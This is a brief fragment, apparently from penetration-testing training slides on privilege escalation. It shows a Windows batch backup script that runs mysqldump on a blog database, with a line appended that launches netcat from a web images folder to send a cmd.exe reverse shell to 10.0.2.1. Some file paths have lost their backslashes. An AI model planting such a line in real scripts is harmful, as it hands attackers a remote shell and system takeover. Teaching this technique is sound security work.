 Escalate privileges
...
@echo Dumping blog
@"C:Program Files (x86)MySQLMySQL Server
5.5binmysqldump.exe" --user=%dbuser% --password=%dbpass% --
databases blog --log-error="C:Backupdumperrors.txt" >
"C:Backupblog.%backupdate%.sql"
START c:inetpubwwwrootimagesstoriesnc 10.0.2.1 80 -e
cmd.exe
 